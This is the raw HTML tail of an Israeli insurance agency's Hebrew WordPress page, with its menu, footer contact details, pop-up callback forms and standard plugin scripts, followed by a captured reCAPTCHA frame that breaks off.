		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1737"><a href="https://accord-ins.com/constructions-insurance/" class="elementor-sub-item menu-link" tabindex="-1">ביטוח עבודות קבלניות</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1738"><a href="https://accord-ins.com/business-insurance/" class="elementor-sub-item menu-link" tabindex="-1">ביטוח עסקי וסיכונים מיוחדים</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1851"><a href="https://accord-ins.com/%d7%94%d7%93%d7%a8%d7%9b%d7%95%d7%aa/" class="elementor-sub-item menu-link" tabindex="-1">הדרכות</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1720"><a aria-expanded="false" href="https://accord-ins.com/category/personal-insurance/" class="elementor-sub-item menu-link" tabindex="-1">ביטוח פרט</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1742"><a href="https://accord-ins.com/personal-accident-insurance/" class="elementor-sub-item menu-link" tabindex="-1">ביטוח תאונות אישיות</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1740"><a href="https://accord-ins.com/car-insurance-accord/" class="elementor-sub-item menu-link" tabindex="-1">ביטוח רכב פרטי</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1734"><a href="https://accord-ins.com/travel-insurance/" class="elementor-sub-item menu-link" tabindex="-1">ביטוח נסיעות לחו״ל</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1732"><a href="https://accord-ins.com/buses-trucks-insurance/" class="elementor-sub-item menu-link" tabindex="-1">ביטוח משאיות אוטובוסים וצ.מ.ה</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1728"><a href="https://accord-ins.com/home-insurance-accord/" class="elementor-sub-item menu-link" tabindex="-1">ביטוח דירה</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1741"><a href="https://accord-ins.com/personal-car-import/" class="elementor-sub-item menu-link" tabindex="-1">ביטוח רכב בייבוא אישי</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1816"><a aria-expanded="false" href="https://accord-ins.com/category/%d7%91%d7%99%d7%98%d7%95%d7%97-%d7%97%d7%99%d7%99%d7%9d-%d7%95%d7%a4%d7%99%d7%a0%d7%a0%d7%a1%d7%99%d7%99%d7%9d/" class="elementor-sub-item menu-link" tabindex="-1">ביטוח חיים ופיננסיים</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1817"><a href="https://accord-ins.com/life-insurance-and-finance/" class="elementor-sub-item menu-link" tabindex="-1">ביטוח חיים ופיננסים</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1825"><a href="https://accord-ins.com/%d7%a7-%d7%a9-%d7%97%d7%aa%d7%9e%d7%99%d7%9d-%d7%91%d7%99%d7%a0%d7%9c%d7%90%d7%95%d7%9e%d7%99%d7%99%d7%9d/" class="elementor-sub-item menu-link" tabindex="-1">ק.ש. חתמים בינלאומיים</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1717"><a href="https://accord-ins.com/category/articels/" class="elementor-item menu-link" tabindex="-1">מאמרים</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1723"><a href="https://accord-ins.com/rules/" class="elementor-item menu-link" tabindex="-1">תקנון האתר</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1724"><a href="https://accord-ins.com/privacy-policy-2/" class="elementor-item menu-link" tabindex="-1">מדיניות פרטיות</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1725"><a href="https://accord-ins.com/forms/" class="elementor-item menu-link" tabindex="-1">טפסים להורדה</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1721"><a href="https://accord-ins.com/accessibility-statement/" class="elementor-item menu-link" tabindex="-1">הצהרת נגישות</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2318"><a href="https://accord-ins.com/service/" class="elementor-item menu-link" tabindex="-1">אמנת שירות</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1726"><a href="https://accord-ins.com/contact/" class="elementor-item menu-link" tabindex="-1">צור קשר</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-831036d elementor-widget elementor-widget-image" data-id="831036d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://accord-ins.com/">
							<img loading="lazy" width="295" height="75" src="https://accord-ins.com/wp-content/uploads/2019/01/logoheder.b197b0.webp" class="attachment-large size-large wp-image-15" alt="logo" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-f1cd2aa" data-id="f1cd2aa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-81c2144 elementor-widget elementor-widget-spacer" data-id="81c2144" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-bb59677 elementor-widget elementor-widget-text-editor" data-id="bb59677" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #000000;">אקורד סוכנות לביטוח בע&quot;מ</span><br /><span style="color: #000000;">רחוב השיקמה 2, ת.ד. 18, אזור</span><br /><span style="color: #000000;">טלפון: <a style="color: #000000;" href="tel:*9003">9003</a>*</span><br /><span style="color: #000000;">פקס: 03-6251199</span><br /><span style="color: #000000;"><a style="color: #000000;" href="mailto:info@accord-ins.com">info@accord-ins.com</a></span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-14e7ab9 e-grid-align-right elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="14e7ab9" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-repeater-item-67c0295" href="https://www.linkedin.com/company/12991865" target="_blank">
						<span class="elementor-screen-only">Linkedin-in</span>
						<i aria-hidden="true" class="fab fa-linkedin-in"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-6db716f" href="https://www.facebook.com/%D7%90%D7%A7%D7%95%D7%A8%D7%93-%D7%A7%D7%91%D7%95%D7%A6%D7%AA-%D7%91%D7%99%D7%98%D7%95%D7%97-102652868003615/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-286ef7d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="286ef7d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-666f471" data-id="666f471" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-05c73e9 elementor-widget elementor-widget-text-editor" data-id="05c73e9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #000000;">כל הזכויות שמורות לאקורד קבוצה לביטוח 2019 ©</span><br /><span style="color: #000000;"><a style="color: #000000;" href="https://accord-ins.com/%d7%aa%d7%a7%d7%a0%d7%95%d7%9f-%d7%94%d7%90%d7%aa%d7%a8/">תקנון האתר</a> | <a style="color: #000000;" href="https://accord-ins.com/privacy-policy-2/">מדיניות פרטיות</a></span><br /><span style="color: #000000;"><a style="color: #000000;" href="https://www.gavishmedia.co.il" target="_blank" rel="noopener">נבנה ע&quot;י גביש מדיה</a></span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
			</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/astra_child\/*","\/wp-content\/themes\/astra\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div data-elementor-type="popup" data-elementor-id="763" class="elementor elementor-763 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-2f012dd6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2f012dd6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-189e4d92" data-id="189e4d92" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4b3c5be4 elementor-widget elementor-widget-heading" data-id="4b3c5be4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">לא מצאתם את מה שחיפשתם?</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-7ea3e918 elementor-widget elementor-widget-heading" data-id="7ea3e918" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">השאירו פרטים והמומחים שלנו יצרו עמכם קשר</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-1431349 elementor-widget elementor-widget-text-editor" data-id="1431349" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://accord-ins.com/accessibility-contact-us/">למעבר לטופס מונגש לחץ כאן</a></span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-3de69c5 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="3de69c5" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;\u05d4\u05d1\u05d0&quot;,&quot;step_previous_label&quot;:&quot;\u05d4\u05e7\u05d5\u05d3\u05dd&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="יצירת קשר" aria-label="יצירת קשר">
			<input type="hidden" name="post_id" value="763"/>
			<input type="hidden" name="form_id" value="3de69c5"/>
			<input type="hidden" name="referer_title" value="טיפול בתביעות ביטוח עסקיות" />

							<input type="hidden" name="queried_id" value="1843"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100 elementor-field-required">
												<label for="form-field-name" class="elementor-field-label elementor-screen-only">
								שם							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="שם (חובה)" required="required">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								אימייל							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="אימייל">
											</div>
								<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-field_1 elementor-col-100 elementor-field-required">
												<label for="form-field-field_1" class="elementor-field-label elementor-screen-only">
								טלפון							</label>
								<input size="1" type="tel" name="form_fields[field_1]" id="form-field-field_1" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="מספר טלפון (חובה)" required="required" pattern="[0-9()#&amp;+*-=.]+" title="מותר להשתמש רק במספרים ותווי טלפון (#, -, *, וכו&#039;).">

						</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-message elementor-col-100">
												<label for="form-field-message" class="elementor-field-label elementor-screen-only">
								הודעה							</label>
														<input size="1" type="text" name="form_fields[message]" id="form-field-message" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="הודעה">
											</div>
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-field_4c2fdc5 elementor-col-100 recaptcha_v3-bottomright">
					<div class="elementor-field" id="form-field-field_4c2fdc5"><div class="elementor-g-recaptcha" data-sitekey="6LfQ4vEUAAAAAPSWO550icnn-pduCZkmSvDLGv9-" data-type="v3" data-action="Form" data-badge="bottomright" data-size="invisible"></div></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm elementor-animation-grow" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">שליחה</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="1471" class="elementor elementor-1471 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-83e56f5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="83e56f5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6e47056" data-id="6e47056" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e78c92d elementor-widget elementor-widget-spacer" data-id="e78c92d" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-8e65268 elementor-widget elementor-widget-heading" data-id="8e65268" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">שם + טלפון ואנחנו כבר מתקשרים אליכם</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-318eb3c elementor-widget elementor-widget-shortcode" data-id="318eb3c" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">
<div class="wpcf7 no-js" id="wpcf7-f1793-o2" lang="he-IL" dir="rtl" data-wpcf7-id="1793">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/%d7%98%d7%99%d7%a4%d7%95%d7%9c-%d7%91%d7%aa%d7%91%d7%99%d7%a2%d7%95%d7%aa-%d7%91%d7%99%d7%98%d7%95%d7%97-%d7%a2%d7%a1%d7%a7%d7%99%d7%95%d7%aa/#wpcf7-f1793-o2" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="1793" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="he_IL" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1793-o2" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="wpcf7-response-output" aria-hidden="true"></div>
<p><label> שם (חובה)<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
</p>
<p><label> טלפון (חובה)<br />
<span class="wpcf7-form-control-wrap" data-name="tel-136"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel phoneUS" aria-required="true" aria-invalid="false" value="" type="tel" name="tel-136" /></span> </label>
</p>
<p align="left"><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="שלח" />
</p>
</form>
</div>
</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        <div id='fb-pxl-ajax-code'></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"1","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"","responsive_cart_click":"flyout","is_dark_palette":""};
</script>
<script src="https://accord-ins.com/wp-content/themes/astra/assets/js/minified/style.min.js?ver=4.11.13" id="astra-theme-js-js"></script>
<script src="https://accord-ins.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://accord-ins.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
</script>
<script src="https://accord-ins.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/accord-ins.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
</script>
<script src="https://accord-ins.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="wpcf7-redirect-script-js-extra">
var wpcf7r = {"ajax_url":"https:\/\/accord-ins.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://accord-ins.com/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.js?ver=2c532d7e2be36f6af233" id="wpcf7-redirect-script-js"></script>
<script src="https://accord-ins.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://accord-ins.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script src="https://accord-ins.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script src="https://accord-ins.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u05e9\u05ea\u05e3 \u05d1\u05e4\u05d9\u05d9\u05e1\u05d1\u05d5\u05e7","shareOnTwitter":"\u05e9\u05ea\u05e3 \u05d1\u05d8\u05d5\u05d5\u05d9\u05d8\u05e8","pinIt":"\u05dc\u05e0\u05e2\u05d5\u05e5 \u05d1\u05e4\u05d9\u05e0\u05d8\u05e8\u05e1\u05d8","download":"\u05d4\u05d5\u05e8\u05d3\u05d4","downloadImage":"\u05d4\u05d5\u05e8\u05d3\u05ea \u05ea\u05de\u05d5\u05e0\u05d4","fullscreen":"\u05de\u05e1\u05da \u05de\u05dc\u05d0","zoom":"\u05de\u05d9\u05e7\u05d5\u05d3","share":"\u05e9\u05ea\u05e3","playVideo":"\u05e0\u05d2\u05df \u05d5\u05d9\u05d3\u05d0\u05d5","previous":"\u05e7\u05d5\u05d3\u05dd","next":"\u05d4\u05d1\u05d0","close":"\u05e1\u05d2\u05d5\u05e8","a11yCarouselPrevSlideMessage":"\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05e7\u05d5\u05d3\u05de\u05ea","a11yCarouselNextSlideMessage":"\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05d1\u05d0\u05d4","a11yCarouselFirstSlideMessage":"\u05d6\u05d5\u05d4\u05d9 \u05d4\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05e8\u05d0\u05e9\u05d5\u05e0\u05d4","a11yCarouselLastSlideMessage":"\u05d6\u05d5\u05d4\u05d9 \u05d4\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05d0\u05d7\u05e8\u05d5\u05e0\u05d4","a11yCarouselPaginationBulletMessage":"\u05dc\u05e2\u05d1\u05d5\u05e8 \u05dc\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u05de\u05d5\u05d1\u05d9\u05d9\u05dc \u05d0\u05e0\u05db\u05d9","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u05de\u05d5\u05d1\u05d9\u05d9\u05dc \u05d0\u05d5\u05e4\u05e7\u05d9","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u05d8\u05d0\u05d1\u05dc\u05d8 \u05d0\u05e0\u05db\u05d9","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u05d8\u05d0\u05d1\u05dc\u05d8 \u05d0\u05d5\u05e4\u05e7\u05d9","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u05dc\u05e4\u05d8\u05d5\u05e4","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u05de\u05e1\u05da \u05e8\u05d7\u05d1","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/accord-ins.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/accord-ins.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/accord-ins.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"aad99a88bf"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1843,"title":"%D7%98%D7%99%D7%A4%D7%95%D7%9C%20%D7%91%D7%AA%D7%91%D7%99%D7%A2%D7%95%D7%AA%20%D7%91%D7%99%D7%98%D7%95%D7%97%20%D7%A2%D7%A1%D7%A7%D7%99%D7%95%D7%AA%20%E2%80%93%20%D7%90%D7%A7%D7%95%D7%A8%D7%93%20%D7%A7%D7%91%D7%95%D7%A6%D7%AA%20%D7%91%D7%99%D7%98%D7%95%D7%97","excerpt":"","featuredImage":"https:\/\/accord-ins.com\/wp-content\/uploads\/2020\/07\/\u05ea\u05de\u05d5\u05e0\u05d5\u05ea-\u05d7\u05d3\u05e9\u05d5\u05ea-21-1024x346.jpg"}};
</script>
<script src="https://accord-ins.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script src="https://accord-ins.com/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/js/jquery.validate.min.js?ver=5.4.2" id="jvcf7_jquery_validate-js"></script>
<script id="jvcf7_validation-js-extra">
var scriptData = {"jvcf7_default_settings":{"jvcf7_show_label_error":"errorMsgshow","jvcf7_invalid_field_design":"theme_1"}};
</script>
<script src="https://accord-ins.com/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/js/jvcf7_validation.js?ver=5.4.2" id="jvcf7_validation-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LfQ4vEUAAAAAPSWO550icnn-pduCZkmSvDLGv9-&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://accord-ins.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6LfQ4vEUAAAAAPSWO550icnn-pduCZkmSvDLGv9-",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
</script>
<script src="https://accord-ins.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=explicit&amp;ver=3.32.3" id="elementor-recaptcha_v3-api-js"></script>
<script src="https://accord-ins.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.3" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/accord-ins.com\/wp-admin\/admin-ajax.php","nonce":"b97b7bf671","urls":{"assets":"https:\/\/accord-ins.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/accord-ins.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"he_IL","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/accord-ins.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://accord-ins.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.3" id="elementor-pro-frontend-js"></script>
<script src="https://accord-ins.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.3" id="pro-elements-handlers-js"></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
				</body>
</html>
<!-- Cached by ezCache -->
<!-- Cache created in 0.77s -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfQ4vEUAAAAAPSWO550icnn-pduCZkmSvDLGv9-&co=aHR0cHM6Ly9hY2NvcmQtaW5zLmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=i7ocfhehwv3y
body_size: 48572
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
